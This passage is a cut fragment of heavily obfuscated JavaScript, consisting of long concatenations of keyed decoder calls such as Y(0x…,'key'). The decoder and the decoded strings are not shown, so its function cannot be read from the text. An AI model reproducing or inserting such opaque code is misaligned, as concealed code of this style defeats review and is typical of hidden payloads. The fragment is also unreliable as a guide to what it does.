3bf0,'Q45&')+Y(0x1002,'VJnG')+Y(0x35c3,')A![')+Y(0x92a,'J(u^')+Y(0x3124,'hLyQ')+Y(0x42b3,'h!0K')+Y(0x232a,'MkT6')+Y(0x405e,'hLyQ')+Y(0x36cb,'5L)s')+Y(0x991,')1JS')+Y(0x4f9,']kYM')+Y(0x3ce,'Z#et')+Y(0x1df,'l4LE')+Y(0x1fab,')A![')+Y(0x13a2,'h!0K')+Y(0x40c1,'&HmG')+Y(0x3d8c,'%x&B')+Y(0xc6f,'v776')+Y(0x927,'DlgP')+Y(0x2a19,')A![')+Y(0x2783,'m^&J')+Y(0x433e,'vrwG')+Y(0x20b7,'hLyQ')+Y(0x3adf,'H%kI')+Y(0x1add,'fVmH')+Y(0xa64,'Q45&')+Y(0xc67,'QGV7')+Y(0x220f,'1%jC')+Y(0x1f44,'QGV7')+Y(0x2d04,'ir*3')+Y(0x42c7,'mI#g')+Y(0x3fa7,'J%hH')+Y(0x3117,'fVmH')+Y(0x2a47,'E$@2')+Y(0xa94,'[E4K')+Y(0x1a70,'l4LE')+Y(0x245b,'f8WK')+Y(0x2c84,'#[5H')+Y(0x815,'QGV7')+Y(0x2993,'1(Af')+Y(0x229f,'tHy]')+Y(0x2521,'17CK')+Y(0xd7e,'v776')+Y(0x4482,'7eCY')+Y(0x19f2,'tHy]')+Y(0x1a09,'9pW[')+Y(0x173c,'7eCY')+Y(0x39db,'hLyQ')+Y(0x236e,'tHy]')+Y(0x161a,'m^&J')+Y(0x75c,'4]aJ')+Y(0x1aeb,'mrvk')+Y(0x318,'v776')+Y(0x1d0d,'7eCY')+Y(0x9b4,'m^&J')+Y(0x346,'gIv9')+Y(0x3372,']kYM')+Y(0x1051,'7eCY')+Y(0x957,'WnL7')+Y(0x666,'Z#et')+Y(0x1901,'dLmP')+Y(0x33bf,'fVmH')+Y(0x3db0,'dLmP')+Y(0x4227,'Zkc%')+Y(0x366,'vrwG')+Y(0xc76,'Z#et')+Y(0x4475,'MkT6')+Y(0x42de,'m^&J')+Y(0x41c,'17CK')+Y(0x2779,'mI#g')+Y(0x3753,'V]r)')+Y(0x692,'1PM*')+Y(0x283c,'H%kI')+Y(0x2292,'6ZqT')+Y(0x1ed4,'Z#et')+Y(0x1b92,'4]aJ')+Y(0x1e4,'mI#g')+Y(0x35ed,'Z#et')+Y(0xe54,'mA87')+Y(0x738,']kYM')+Y(0x2a03,'&HmG')+Y(0x3451,'MkT6')+Y(0x2e98,'JvZN')+Y(0x8b8,'5L)s')+Y(0x1342,'vrwG')+Y(0x2a04,'b6lW')+Y(0x7e8,'7eCY')+Y(0xe28,'Zkc%')+Y(0x2f68,'f8WK')+Y(0x394b,'MkT6')+Y(0x2611,'1(Af')+Y(0x3b45,'MkT6')+Y(0x111b,'5L)s')+Y(0x2950,'b6lW')+Y(0x305c,'%x&B')+Y(0x3742,'V]r)')+Y(0x2492,'QGV7')+Y(0x253a,'JvZN')+Y(0x12e6,'dLmP')+Y(0x2d5b,'1(Af')+Y(0x9e6,'h!0K')+Y(0x3100,'DlgP')+Y(0x326,'#[5H')+Y(0x359c,'4]aJ')+Y(0xf10,'h!0K')+Y(0x43f8,'4]aJ')+Y(0x1e7e,'7eCY')+Y(0x58c,'Z#et')+Y(0x42ef,'tHy]')+Y(0x3217,'tHy]')+Y(0x36f2,'JvZN')+Y(0x1edd,'&HmG')+Y(0x3ec2,'Zkc%')+Y(0x1c5f,'Z#et')+Y(0x1b89,'7eCY')+Y(0x32ec,'9pW[')+Y(0x3c79,'ir*3')+Y(0x43da,'&HmG')+Y(0x409d,'gIv9')+Y(0x19d1,'J%hH')+Y(0x1fd,'Zkc%')+Y(0x1c5d,'9pW[')+Y(0x4049,'ir*3')+Y(0x33e0,'4]aJ')+Y(0x42be,'1PM*')+Y(0x2d51,'17CK')+Y(0x23f9,'J(u^')+Y(0x2b74,'vrwG')+Y(0x1636,'V]r)')+Y(0x9b1,'H%kI')+Y(0x3d09,'QGV7')+Y(0x2455,'l4LE')+Y(0x3c92,'v776')+Y(0x1362,'5L)s')+Y(0x41aa,'J(u^')+Y(0xe5b,'7eCY')+Y(0x12bb,'mI#g')+Y(0xbd1,'Z#et')+Y(0x3bba,'mrvk')+Y(0x36b1,'fVmH')+Y(0x2960,'DlgP')+Y(0x1ae7,'1%jC')+Y(0x2610,'DlgP')+Y(0x3b18,'ir*3')+Y(0x3fbf,'vrwG')+Y(0x2aa6,'1%jC')+Y(0x2edb,'4]aJ')+Y(0x24d5,'mA87')+Y(0x3c60,'1%jC')+Y(0x15de,'v776')+Y(0x27da,'dLmP')+Y(0x1f43,'h!0K')+Y(0x439f,'#[5H')+Y(0x2129,'b6lW')+Y(0x30a4,'gIv9')+Y(0x22be,'Z#et')+Y(0x339c,'1PM*')+Y(0x2d8,')1JS')+Y(0x3cd2,'f8WK')+Y(0x2bf1,'Zkc%')+Y(0x35b9,'mrvk')+Y(0x2475,'Z#et')+Y(0x2b07,'fVmH')+Y(0x2ca,')1JS')+Y(0x2bc6,'1PM*')+Y(0x450c,'hLyQ')+Y(0xca5,'S[a4')+Y(0x29a7,'JvZN')+Y(0x11bf,'WnL7')+Y(0x1888,'Z#et'))+(Y(0x3ae9,'&HmG')+Y(0x65c,')1JS')+Y(0x1479,'m^&J')+Y(0x12ba,'6ZqT')+Y(0x2f8b,'4]aJ')+Y(0x1aa1,'&HmG')+Y(0x3351,'1PM*')+Y(0x3668,'4]aJ')+Y(0x2094,'%x&B')+Y(0x3408,'1PM*')+Y(0x1067,'1(Af')+Y(0x378e,'b6lW')+Y(0x3f0a,'dLmP')+Y(0x2b38,'Z#et')+Y(0x1384,'7eCY')+Y(0x7cb,'DlgP')+Y(0x1358,'V]r)')+Y(0x937,'G*kX')+Y(0x17a2,'v776')+Y(0x1b0d,'MkT6')+Y(0x3a84,'17CK')+Y(0x2628,'[E4K')+Y(0x41f2,'6ZqT')+Y(0x20d9,'Cu$U')+Y(0x2d57,'Zkc%')+Y(0x123a,'1(Af')+Y(0xbf1,'S[a4')+Y(0x1318,'E$@2')+Y(0x427e,'&HmG')+Y(0x3916,'9pW[')+Y(0x200b,'17CK')+Y(0x3f80,'mA87')+Y(0x26cb,'m^&J')+Y(0x2f7a,'gIv9')+Y(0x97f,'7eCY')+Y(0x3f86,'[E4K')+Y(0x19c3,'fVmH')+Y(0x1ee3,'5L)s')+Y(0x1a7e,'VJnG')+Y(0x18fb,'WnL7')+Y(0x3f59,'tHy]')+Y(0x334b,'4]aJ')+Y(0x2f87,'h!0K')+Y(0x44d4,'mA87')+Y(0xd76,'QGV7')+Y(0x40b0,'tHy]')+Y(0x1e0e,'J(u^')+Y(0x863,'9pW[')+Y(0x831,'dLmP')+Y(0x3013,'J(u^')+Y(0x4235,'H%kI')+Y(0x1efd,'H%kI')+Y(0x34a8,'vrwG')+Y(0x2b47,'5L)s')+Y(0x35e5,'[E4K')+Y(0x2699,'JvZN')+Y(0xbce,'h!0K')+Y(0xeae,'Zkc%')+Y(0x21cd,'1PM*')+Y(0x2ac6,'vrwG')+Y(0x4242,'fVmH')+Y(0x5ac,'G*kX')+Y(0x3ec0,')1JS')+Y(0x2b23,'Cu$U')+Y(0x3ee6,'1PM*')+Y(0x22ba,'Cu$U')+Y(0x2980,'G*kX')+Y(0x1538,'J(u^')+Y(0x3ba0,'4]aJ')+Y(0x13fe,'9pW[')+Y(0x12ca,'G*kX')+Y(0x525,'V]r)')+Y(0x1ab7,']kYM')+Y(0x2d36,'J(u^')+Y(0x1d55,'MkT6')+Y(0x191c,'E$@2')+Y(0x2297,'E$@2')+Y(0x3359,'vrwG')+Y(0x4122,'1PM*')+Y(0x22fe,'ir*3')+Y(0x3b00,'v776')+Y(0x40fe,'Cu$U')+Y(0x3321,'1PM*')+Y(0x442,'QGV7')+Y(0x4429,'fVmH')+Y(0x333a,'f8WK')+Y(0x11bd,'ir*3')+Y(0x2536,'#[5H')+Y(0x3ffa,'6ZqT')+Y(0x4428,'m^&J')+Y(0xec5,'1PM*')+Y(0x3871,'JvZN')+Y(0x131e,'E$@2')+Y(0x37f,'V]r)')+Y(0x1784,'1%jC')+Y(0x18bc,'v776')+Y(0x33e1,'1(Af')+Y(0x44ed,'m^&J')+Y(0x19bb,'MkT6')+Y(0x1e97,'#[5H')+Y(0x43fc,'tHy]')+Y(0x436e,'J(u^')+Y(0x15d9,'m^&J')+Y(0x3616,'&HmG')+Y(0x159a,'h!0K')+Y(0x2637,'J%hH')+Y(0x2b8,'PNzJ')+Y(0x19df,'mI#g')+Y(0x1505,'Z#et')+Y(0x3a40,'[E4K')+Y(0x3a90,']kYM')+Y(0xe27,'hLyQ')+Y(0x3591,'mI#g')+Y(0x1013,'Z#et')+Y(0xa80,'1%jC')+Y(0x24cf,'[E4K')+Y(0xb0e,'fVmH')+Y(0xe75,'4]aJ')+Y(0x21e6,'1PM*')+Y(0xe58,'vrwG')+Y(0x32c7,')A![')+Y(0x2206,'mrvk')+Y(0x316d,'J%hH')+Y(0x2ee6,'H%kI')+Y(0x1f03,')A![')+Y(0x209e,'&HmG')+Y(0x351f,')A![')+Y(0x7d9,'%x&B')+Y(0x291b,'1%jC')+Y(0x3f19,'1%jC')+Y(0x971,'Cu$U')+Y(0x3f7e,'WnL7')+Y(0x36d1,'dLmP')+Y(0x43a6,'9pW[')+Y(0x8f1,')1JS')+Y(0x317a,'ir*3')+Y(0x327b,'PNzJ')+Y(0x40e3,'1(Af')+Y(0x3138,')1JS')+Y(0x3537,'DlgP')+Y(0xa53,'G*kX')+Y(0x1254,'[E4K')+Y(0x234d,']kYM')+Y(0x1fb0,'H%kI')+Y(0x3bc7,')1JS')+Y(0x3c25,'tHy]')+Y(0x102f,'1(Af')+Y(0xd1a,'1%jC')+Y(0x1bc3,'J%hH')+Y(0x3a8f,'Cu$U')+Y(0x3700,'H%kI')+Y(0x267d,'QGV7')+Y(0x248d,'tHy]')+Y(0x397e,'dLmP')+Y(0x266d,'Q45&')+Y(0x185a,'fVmH')+Y(0x439c,'9pW[')+Y(0x15ff,'%x&B')+Y(0x1ad4,'gIv9')+Y(0x1e0,'V]r)')+Y(0x1b3c,'MkT6')+Y(0x8bf,'JvZN')+Y(0x1417,'H%kI')+Y(0x36f7,'JvZN')+Y(0x80c,'MkT6')+Y(0x1e24,'VJnG')+Y(0x38af,'fVmH')+Y(0x2a1f,'VJnG')+Y(0xe61,'J%hH')+Y(0x13e8,'E$@2')+Y(0x3c4b,'ir*3')+Y(0x2395,'Cu$U')+Y(0x2392,'dLmP')+Y(0x3276,'ir*3')+Y(0x5b6,')1JS')+Y(0x302c,'7eCY')+Y(0x3834,'MkT6')+Y(0x3043,'l4LE')+Y(0x27f3,'#[5H')+Y(0x2e93,'ir*3')+Y(0x353,'S[a4')+Y(0xd07,')1JS')+Y(0x2eb,'WnL7')+Y(0x2d62,'V]r)')+Y(0x20ce,'#[5H')+Y(0x2a97,'gIv9')+Y(0xfa9,'PNzJ')+Y(0x2fb8,'9pW[')+Y(0x3038,'17CK')+Y(0x331c,'h!0K')+Y(0x277c,'G*kX')+Y(0x3e2d,'h!0K')+Y(0x3795,'tHy]')+Y(0x1792,'vrwG')+Y(0x3ac7,'l4LE')+Y(0x726,'Cu$U')+Y(0x2981,'vrwG')+Y(0x46f,'J%hH')+Y(0xb3c,']kYM')+Y(0x2700,'dLmP'))+(Y(0x3df8,'hLyQ')+Y(0x2d47,'J%hH')+Y(0x375,'PNzJ')+Y(0x2914,'J(u^')+Y(0x1956,'1(Af')+Y(0x2390,'7eCY')+Y(0xf76,'Cu$U')+Y(0x19a9,'JvZN')+Y(0x5ca,'m^&J')+Y(0x3b25,'hLyQ')+Y(0x3022,'mA87')+Y(0xef2,'VJnG')+Y(0x2006,'m^&J')+Y(0x859,'Zkc%')+Y(0x3b57,'1PM*')+Y(0xc91,'Q45&')+Y(0x18d4,'b6lW')+Y(0x3c3f,'%x&B')+Y(0x17d1,'H%kI')+Y(0x3d6b,'Zkc%')+Y(0x3159,'mrvk')+Y(0xb44,'J(u^')+Y(0x451f,'tHy]')+Y(0x3870,'DlgP')+Y(0x4ca,'PNzJ')+Y(0x44e4,'mrvk')+Y(0x2c14,'DlgP')+Y(0x380,'6ZqT')+Y(0x12b6,'Q45&')+Y(0x1090,'1(Af')+Y(0x3fb,'ir*3')+Y(0x1c4b,')A![')+Y(0x2403,'H%kI')+Y(0x93d,'[E4K')+Y(0x7ee,'dLmP')+Y(0x30ad,')A![')+Y(0xb9f,'dLmP')+Y(0x688,'ir*3')+Y(0x2d84,'mA87')+Y(0x1d03,'%x&B')+Y(0x310b,'f8WK')+Y(0x97e,')A![')+Y(0x14f3,'4]aJ')+Y(0x499,'E$@2')+Y(0x3a46,'mA87')+Y(0x29ba,'mA87')+Y(0x53a,'7eCY')+Y(0x2f23,'Q45&')+Y(0x2d2b,'6ZqT')+Y(0xb7b,'dLmP')+Y(0x31cf,'S[a4')+Y(0x1e49,'QGV7')+Y(0x1fa,'fVmH')+Y(0x210a,'1%jC')+Y(0x90d,'J(u^')+Y(0x285e,'E$@2')+Y(0x2ef2,'MkT6')+Y(0x9f0,'tHy]')+Y(0x32b7,'v776')+Y(0x2872,'b6lW')+Y(0x3487,'f8WK')+Y(0x2833,'G*kX')+Y(0x1587,'H%kI')+Y(0x11ed,'JvZN')+Y(0x18fd,'G*kX')+Y(0xd49,'tHy]')+Y(0x339b,'ir*3')+Y(0x1f94,'h!0K')+Y(0x2117,'PNzJ')+Y(0x142a,'4]aJ')+Y(0x24bd,'5L)s')+Y(0x6cc,')1JS')+Y(0x1dff,'fVmH')+Y(0x340b,'J(u^')+Y(0x3a89,'b6lW')+Y(0x3814,'b6lW')+Y(0x3513,'VJnG')+Y(0xb8e,'v776')+Y(0x5db,'tHy]')+Y(0x207,']kYM')+Y(0x16a1,'b6lW')+Y(0x1227,'5L)s')+Y(0x3b73,'mA87')+Y(0x2c88,'17CK')+Y(0x287b,'1PM*')+Y(0x3cab,'1(Af')+Y(0x3cca,'ir*3')+Y(0x1ab6,'9pW[')+Y(0x19e4,'%x&B')+Y(0x1ba7,'%x&B')+Y(0x380a,'H%kI')+Y(0x34d5,'17CK')+Y(0x2cc8,'5L)s')+Y(0xd5f,'G*kX')+Y(0x2702,'#[5H')+Y(0xd1c,'MkT6')+Y(0xe16,'gIv9')+Y(0x3cbd,'h!0K')+Y(0xc80,'[E4K')+Y(0x1d8e,'v776')+Y(0x2bb0,'7eCY')+Y(0x41d4,'Q45&')+Y(0x3e6a,'Zkc%')+Y(0x36dc,'J%hH')+Y(0x92e,'MkT6')+Y(0x1f22,'1%jC')+Y(0x3cf9,'b6lW')+Y(0x2efd,'H%kI')+Y(0x3b90,')A![')+Y(0x315f,')1JS')+Y(0x6e9,')A![')+Y(0x1e91,'Z#et')+Y(0x11f6,'f8WK')+Y(0x1973,'1(Af')+Y(0xe03,'V]r)')+Y(0x2c43,'QGV7')+Y(0x26ed,'mA87')+Y(0x19a2,'9pW[')+Y(0x2dd1,'QGV7')+Y(0x2c08,'G*kX')+Y(0x297d,'JvZN')+Y(0x4463,'b6lW')+Y(0x1d1c,'h!0K')+Y(0x264a,')A![')+Y(0x3ab0,'dLmP')+Y(0x133e,'1PM*')+Y(0x3905,'9pW[')+Y(0x2de5,'PNzJ')+Y(0xae5,'H%kI')+Y(0x203e,'f8WK')+Y(0x34bd,'1PM*')+Y(0x2457,'Cu$U')+Y(0x375b,'gIv9')+Y(0x2922,'v776')+Y(0x2438,'fVmH')+Y(0x2f62,'9pW[')+Y(0x1506,'Cu$U')+Y(0x28a8,'1%jC')+Y(0xa48,'J(u^')+Y(0x283d,'%x&B')+Y(0x380b,'m^&J')+Y(0x44ea,'h!0K')+Y(0x260b,'17CK')+Y(0x1728,'%x&B')+Y(0x3259,'mI#g')+Y(0x1364,'&HmG')+Y(0x5cf,'S[a4')+Y(0x338e,'mrvk')+Y(0x32cc,'6ZqT')+Y(0x30b1,'fVmH')+Y(0x26f8,'v776')+Y(0x1246,'ir*3')+Y(0x2ec7,'H%kI')+Y(0x10d4,'dLmP')+Y(0xaef,'dLmP')+Y(0x4052,'mrvk')+Y(0xe1f,'7eCY')+Y(0x15a7,'WnL7')+Y(0x483,'J%hH')+Y(0x25b7,'%x&B')+Y(0xa4c,'1%jC')+Y(0x88e,'Z#et')+Y(0x3df7,']kYM')+Y(0x2744,'m^&J')+Y(0x1f1a,'J(u^')+Y(0x2c3e,'4]aJ')+Y(0x1419,'G*kX')+Y(0x31ba,'1%jC')+Y(0x2d87,'b6lW')+Y(0x7ec,'[E4K')+Y(0x695,'Q45&')+Y(0x73c,'[E4K')+Y(0x41db,'H%kI')+Y(0x27b8,'J(u^')+Y(0x22b3,'1(Af')+Y(0x2b41,'V]r)')+Y(0x77e,'b6lW')+Y(0x3a9a,'mI#g')+Y(0x4303,'E$@2')+Y(0x1602,']kYM')+Y(0x3361,'1%jC')+Y(0x17e1,'S[a4')+Y(0x2745,'1PM*')+Y(0x2b0b,'ir*3')+Y(0x30fb,'5L)s')+Y(0xf4e,'G*kX')+Y(0x279a,']kYM')+Y(0x3a01,'[E4K')+Y(0x1259,'7eCY')+Y(0x52f,'dLmP')+Y(0x128b,'J(u^')+Y(0x1297,'WnL7')+Y(0x32d2,']kYM')+Y(0x3d3f,'5L)s')+Y(0x14cc,'fVmH')+Y(0x19ba,'G*kX')+Y(0x3645,'9pW[')+Y(0x18d6,'5L)s')+Y(0x3e33,'S[a4')+Y(0x113f,'vrwG'))+(Y(0x104c,'Zkc%')+Y(0x3d0c,'S[a4')+Y(0xe4a,'E$@2')+Y(0xe55,'J%hH')+Y(0x3f1c,'S[a4')+Y(0x9f3,'ir*3')+Y(0x2b56,'#[5H')+Y(0x916,'17CK')+Y(0x29db,'mrvk')+Y(0x18a7,'#[5H')+Y(0x581,'QGV7')+Y(0x1bb1,'J(u^')+Y(0x11f9,'b6lW')+Y(0x2d7,']kYM')+Y(0x2c87,'J(u^')+Y(0x3e32,'J(u^')+Y(0x1211,'f8WK')+Y(0x25e1,'Z#et')+Y(0x3ff4,'l4LE')+Y(0x10a5,'VJnG')+Y(0x11f1,'dLmP')+Y(0x4413,'7eCY')+Y(0x88c,'v776')+Y(0x92b,'mA87')+Y(0x20b6,'gIv9')+Y(0xce9,'MkT6')+Y(0x1b7e,'S[a4')+Y(0x3890,'4]aJ')+Y(0x1355,'MkT6')+Y(0x41da,'J%hH')+Y(0x2253,'dLmP')+Y(0x3e29,'mI#g')+Y(0x38c5,'1PM*')+Y(0xfd2,'fVmH')+Y(0x2b2e,'hLyQ')+Y(0xf01,')A![')+Y(0x10f3,'mrvk')+Y(0x1a99,'Cu$U')+Y(0x2f04,'QGV7')+Y(0x589,'ir*3')+Y(0x3476,'VJnG')+Y(0x16a8,'tHy]')+Y(0x3a9,'QGV7')+Y(0x3c54,'Z#et')+Y(0x4be,'WnL7')+Y(0x227a,'V]r)')+Y(0x1e57,'6ZqT')+Y(0x705,'6ZqT')+Y(0x39aa,'J%hH')+Y(0x6f0,')A![')+Y(0x2164,'b6lW')+Y(0x785,'H%kI')+Y(0xd5c,'DlgP')+Y(0x346c,'vrwG')+Y(0x9a0,'VJnG')+Y(0xec3,'mA87')+Y(0xc26,'v776')+Y(0xb61,'&HmG')+Y(0x2325,'b6lW')+Y(0x2bc1,'1PM*')+Y(0x31bc,'PNzJ')+Y(0x1457,'1%jC')+Y(0x2656,'H%kI')+Y(0x28d0,'l4LE')+Y(0x1a58,'&HmG')+Y(0x31df,'9pW[')+Y(0x7d3,'1(Af')+Y(0x295a,'1PM*')+Y(0x2432,'S[a4')+Y(0x1cea,'Zkc%')+Y(0x3014,'17CK')+Y(0x224f,'[E4K')+Y(0x7a7,'#[5H')+Y(0x3f57,'tHy]')+Y(0x413d,'PNzJ')+Y(0x38be,'Zkc%')+Y(0x30e3,'S[a4')+Y(0x16f4,'#[5H')+Y(0x3c1b,'mA87')+Y(0x3922,'mA87')+Y(0x806,'1(Af')+Y(0x404a,'Q45&')+Y(0x3e12,'mA87')+Y(0x1f5a,'#[5H')+Y(0x3083,'gIv9')+Y(0x684,'4]aJ')+Y(0x23d9,'ir*3')+Y(0xa43,'gIv9')+Y(0x38b2,'mrvk')+Y(0x375f,'gIv9')+Y(0x33b3,'mI#g')+Y(0x2236,'J%hH')+Y(0xe6b,'f8WK')+Y(0x310e,'6ZqT')+Y(0x1c0d,'V]r)')+Y(0x2cc,'[E4K')+Y(0xa87,'PNzJ')+Y(0x899,'DlgP')+Y(0x171a,'9pW[')+Y(0x2f36,'mI#g')+Y(0x2874,'1(Af')+Y(0x1ed7,'vrwG')+Y(0x11a3,'dLmP')+Y(0x292a,'ir*3')+Y(0x208a,'QGV7')+Y(0x1bd9,'v776')+Y(0x819,'vrwG')+Y(0x3bf1,'DlgP')+Y(0xc01,'1PM*')+Y(0x227b,'b6lW')+Y(0x177f,'MkT6')+Y(0x1b37,'mI#g')+Y(0x2037,'E$@2')+Y(0xa25,']kYM')+Y(0x3488,'QGV7')+Y(0xf8f,'fVmH')+Y(0x2d25,')1JS')+Y(0x32e6,'QGV7')+Y(0x1ba3,'mrvk')+Y(0x1f27,'Z#et')+Y(0x2e73,'dLmP')+Y(0x2a39,'v776')+Y(0x1507,'17CK')+Y(0x4326,'7eCY')+Y(0x1e68,'Q45&')+Y(0x1c54,'dLmP')+Y(0x40c4,'WnL7')+Y(0x35ee,'1PM*')+Y(0x6a6,'b6lW')+Y(0x880,'mA87')+Y(0x988,'l4LE')+Y(0x3e94,'&HmG')+Y(0x2579,'1PM*')+Y(0xb5e,'J%hH')+Y(0x126a,'l4LE')+Y(0xd31,'l4LE')+Y(0x3e9e,'l4LE')+Y(0x16e3,'&HmG')+Y(0x11e1,'ir*3')+Y(0x27bd,'Q45&')+Y(0x2c75,'mA87')+Y(0x2dc6,'1(Af')+Y(0x2107,'f8WK')+Y(0x2752,'&HmG')+Y(0x3ef0,'gIv9')+Y(0x6ac,'[E4K')+Y(0x2548,'JvZN')+Y(0x3fc9,'5L)s')+Y(0x944,'gIv9')+Y(0x235,'1(Af')+Y(0x3b29,'E$@2')+Y(0x29cf,'m^&J')+Y(0x30d9,'MkT6')+Y(0x2893,'tHy]')+Y(0x2259,'V]r)')+Y(0x10e6,'dLmP')+Y(0x168a,'b6lW')+Y(0x3ba2,'v776')+Y(0x31d8,'dLmP')+Y(0x4286,'Cu$U')+Y(0x298e,'17CK')+Y(0x2d41,'&HmG')+Y(0x1d01,'VJnG')+Y(0x2c80,'fVmH')+Y(0x315c,'gIv9')+Y(0x242c,'tHy]')+Y(0x2389,'Zkc%')+Y(0x201a,'QGV7')+Y(0x218d,'mA87')+Y(0x44f9,'G*kX')+Y(0x1408,'Z#et')+Y(0x2766,'v776')+Y(0x9c4,'J%hH')+Y(0xd96,'&HmG')+Y(0x3c10,')A![')+Y(0x4496,'J%hH')+Y(0x467,'hLyQ')+Y(0x1477,'h!0K')+Y(0xc36,')A![')+Y(0x405f,'mrvk')+Y(0x22a,'gIv9')+Y(0x1817,'[E4K')+Y(0x3697,'tHy]')+Y(0x3f72,'fVmH')+Y(0x22b4,'b6lW')+Y(0x3998,'Zkc%')+Y(0x329e,'h!0K')+Y(0x3cfe,'1PM*')+Y(0x40a7,'QGV7')+Y(0x1c7d,'v776')+Y(0x112e,')A![')+Y(0x122f,'fVmH')+Y(0x1870,'#[5H')+Y(0x608,'J%hH')+Y(0x1ef1,')A![')+Y(0x1565,'PNzJ')+Y(0x3649,'h!0K')+Y(0x17c0,'dLmP')+Y(0x1958,'QGV7')+Y(0x2e4e,'#[5H'))+(Y(0x23a2,'DlgP')+Y(0x4477,'mI#g')+Y(0x2606,'%x&B')+Y(0x1267,'H%kI')+Y(0x43bc,'Z#et')+Y(0x2660,'h!0K')+Y(0x1a1b,'b6lW')+Y(0x33cc,'G*kX')+Y(0x168b,'f8WK')+Y(0x2b37,'h!0K')+Y(0xa3d,'ir*3')+Y(0x438d,'f8WK')+Y(0x1d4,'mA87')+Y(0x2b5b,'m^&J')+Y(0x4317,')1JS')+Y(0x2773,'V]r)')+Y(0x42d6,'Q45&')+Y(0x11a9,'#[5H')+Y(0xc6d,'dLmP')+Y(0x1b21,'dLmP')+Y(0x2e8c,'Cu$U')+Y(0x2b7f,'H%kI')+Y(0x40b8,'mI#g')+Y(0x1ffc,'b6lW')+Y(0x297e,'J(u^')+Y(0x2acb,'1PM*')+Y(0x1e60,'fVmH')+Y(0x1451,'Z#et')+Y(0x1e98,'Z#et')+Y(0x4054,'[E4K')+Y(0x1b59,'[E4K')+Y(0x316f,'[E4K')+Y(0x1efa,'MkT6')+Y(0x3cb,']kYM')+Y(0x11ab,'J(u^')+Y(0x362d,'mA87')+Y(0x2356,'mI#g')+Y(0xd16,'JvZN')+Y(0x3fae,'QGV7')+Y(0x1b50,'mA87')+Y(0x15b4,'6ZqT')+Y(0x8ab,'Z#et')+Y(0x34fc,'tHy]')+Y(0x11e7,'h!0K')+Y(0xdef,'J%hH')+Y(0x2ab6,'5L)s')+Y(0x3603,'l4LE')+Y(0x3b6a,'l4LE')+Y(0x6b3,'f8WK')+Y(0x2214,'H%kI')+Y(0x382a,'H%kI')+Y(0x24c6,'JvZN')+Y(0x125d,'4]aJ')+Y(0x605,'b6lW')+Y(0x274a,'h!0K')+Y(0x3bf,'gIv9')+Y(0xa9e,'l4LE')+Y(0x3fb0,'v776')+Y(0x1772,'WnL7')+Y(0x2f38,'%x&B')+Y(0x1049,'gIv9')+Y(0x342b,'1PM*')+Y(0x3a17,'[E4K')+Y(0x38ad,'S[a4')+Y(0x3f63,'1(Af')+Y(0x43fb,'17CK')+Y(0x412b,'17CK')+Y(0x1ee5,'m^&J')+Y(0x2bed,'Cu$U')+Y(0x4ba,'Zkc%')+Y(0x266a,'b6lW')+Y(0x882,'J%hH')+Y(0x980,'b6lW')+Y(0xafa,')A![')+Y(0x2d82,'mA87')+Y(0x18e1,')1JS')+Y(0x35fb,'V]r)')+Y(0x947,'VJnG')+Y(0x2d9f,'G*kX')+Y(0x256c,'4]aJ')+Y(0x743,'JvZN')+Y(0x2324,')1JS')+Y(0x1ff8,'1(Af')+Y(0x775,'9pW[')+Y(0x2e5b,'Q45&')+Y(0x3c1a,'Z#et')+Y(0x1ad2,'Z#et')+Y(0x1946,'17CK')+Y(0x3d07,'9pW[')+Y(0x7a0,'tHy]')+Y(0x26be,'v776')+Y(0x941,'9pW[')+Y(0x433f,'JvZN')+Y(0x1cf6,'[E4K')+Y(0x20a3,'S[a4')+Y(0x23a7,'V]r)')+Y(0x32b,'gIv9')+Y(0x2cbb,'17CK')+Y(0x3862,'vrwG')+Y(0x3957,'%x&B')+Y(0x28a1,'Zkc%')+Y(0x62e,']kYM')+Y(0x3cc4,'mA87')+Y(0x154b,'[E4K')+Y(0x3ade,'4]aJ')+Y(0x43d6,'l4LE')+Y(0xa63,'mI#g')+Y(0x41f7,'hLyQ')+Y(0xff6,'V]r)')+Y(0x212f,'WnL7')+Y(0x3cff,'4]aJ')+Y(0x44ef,'m^&J')+Y(0x238,'9pW[')+Y(0xd52,'H%kI')+Y(0x2877,'hLyQ')+Y(0x1847,'1(Af')+Y(0x2d05,'ir*3')+Y(0x11da,'1%jC')+Y(0x317,'#[5H')+Y(0x972,'gIv9')+Y(0x3c7e,'#[5H')+Y(0x421,'DlgP')+Y(0x1489,'Q45&')+Y(0x19f5,'PNzJ')+Y(0x3aad,'m^&J')+Y(0x271,'V]r)')+Y(0x1a3e,'l4LE')+Y(0x38b,'J(u^')+Y(0x1e19,'Z#et')+Y(0x410f,'VJnG')+Y(0x3346,'h!0K')+Y(0xb45,'dLmP')+Y(0x32d6,'1%jC')+Y(0x392b,'mI#g')+Y(0x2ee0,'G*kX')+Y(0x200,'f8WK')+Y(0x43bd,'fVmH')+Y(0x2059,'Cu$U')+Y(0x2769,'dLmP')+Y(0x284d,'hLyQ')+Y(0x710,'tHy]')+Y(0x810,'1%jC')+Y(0x2b66,'#[5H')+Y(0x29e0,'1%jC')+Y(0x2ad,'%x&B')+Y(0x2f6f,'m^&J')+Y(0x3be7,'1PM*')+Y(0xc35,'MkT6')+Y(0x1eba,'fVmH')+Y(0x2b6d,'H%kI')+Y(0x3436,'mI#g')+Y(0x21a8,'1%jC')+Y(0x6ea,'mI#g')+Y(0x3362,'J%hH')+Y(0x1087,'gIv9')+Y(0x17a3,'Z#et')+Y(0x5b3,'PNzJ')+Y(0x29de,'mI#g')+Y(0xd98,'mrvk')+Y(0x2999,'hLyQ')+Y(0x2663,'l4LE')+Y(0x1b14,'JvZN')+Y(0x740,'v776')+Y(0x3e07,'m^&J')+Y(0xabb,'dLmP')+Y(0x2bd4,'dLmP')+Y(0x3e05,'#[5H')+Y(0xcb9,'WnL7')+Y(0x84e,'m^&J')+Y(0x114f,')1JS')+Y(0x4100,'mrvk')+Y(0x2a94,'b6lW')+Y(0x217b,'l4LE')+Y(0x30de,'1%jC')+Y(0x543,'mA87')+Y(0x657,'dLmP')+Y(0x156d,'QGV7')+Y(0x3ccb,'%x&B')+Y(0x37b8,'hLyQ')+Y(0x3ada,'V]r)')+Y(0xeb6,'m^&J')+Y(0x92c,'h!0K')+Y(0x203b,'%x&B')+Y(0x4026,'mA87')+Y(0x31c3,'Zkc%')+Y(0x5ea,'Q45&')+Y(0x29f6,'mA87')+Y(0x326d,'mA87')+Y(0x641,'gIv9')+Y(0x2dec,'E$@2')+Y(0x26e2,'MkT6')+Y(0x2fe1,'mI#g')+Y(0x3eec,'mrvk')+Y(0x1907,'mA87')+Y(0x3b2c,'JvZN')+Y(0x2c5f,')1JS')+Y(0x3218,'dLmP')+Y(0xd